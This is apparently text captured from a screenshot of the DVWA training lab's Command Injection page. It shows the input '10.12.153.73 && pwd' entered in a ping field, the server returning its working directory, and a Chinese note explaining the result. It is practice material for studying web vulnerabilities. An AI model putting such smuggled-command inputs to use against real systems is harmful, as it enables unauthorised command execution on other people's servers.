 Vulnerability: Command Injecti
不安全 10.12.153.73:11686/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 10.12.153.73 && pwd Submit
PING 10.12.153.73 (10.12.153.73): 56 data bytes
64 bytes from 10.12.153.73: icmp_seq=0 ttl=64 time=0.212 ms
64 bytes from 10.12.153.73: icmp_seq=1 ttl=64 time=0.077 ms
64 bytes from 10.12.153.73: icmp_seq=2 ttl=64 time=0.085 ms
64 bytes from 10.12.153.73: icmp_seq=3 ttl=64 time=0.087 ms
--- 10.12.153.73 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.077/0.115/0.212/0.056 ms
/var/www/html/vulnerabilities/exec
测试靶机为Linux系统，输入Linux指令后
服务器返回指令对应的信息
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*